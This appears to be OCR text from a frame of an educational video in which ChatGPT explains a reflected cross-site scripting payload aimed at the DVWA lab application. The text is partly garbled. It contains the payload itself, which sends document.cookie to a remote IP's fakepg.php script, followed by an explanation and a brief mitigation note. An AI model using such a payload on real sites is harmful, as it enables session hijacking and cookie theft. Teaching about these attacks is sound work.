 yzte this script: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=
nage().src="https:// 192.165.111.111/fakepg.php?output="+document.cookie;
NERIMURAI
KONDHAR
The script appears to be a cross-site scripting (XSS) attack script, designed to exploit a
Nerimurai Kondhar
vulnerability in the "name" parameter of the "xss_r" page in the Damn Vulnerable Web
Application (DVWA). When this script is injected into the "name" parameter, it creates a new
image object and sets the source (src) attribute to a URL that includes a remote server IP
address, followed by a path to a malicious PHP script named "fakepg.php". The script
appends the victim's cookie data to the output of the "fakepg.php" script, which is then sent
Example: If you encounter a script that might exploit vulnerabilities,
ChatGPT can help you identify malicious behavior and even suggest
mitigation steps.
ensure that all user input is properly validated and sanitized to prevent these types of
attacks.
Disclaimer: This video is for educational purpose only.